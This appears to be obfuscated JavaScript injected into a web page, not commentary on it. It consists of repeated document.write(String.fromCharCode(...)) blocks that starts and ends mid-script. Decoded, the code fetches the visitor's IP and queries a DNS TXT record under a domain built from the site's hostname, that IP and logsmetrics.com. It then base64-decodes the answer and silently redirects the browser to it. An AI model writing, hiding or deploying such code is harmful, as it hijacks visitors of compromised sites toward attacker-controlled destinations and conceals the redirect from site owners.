83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,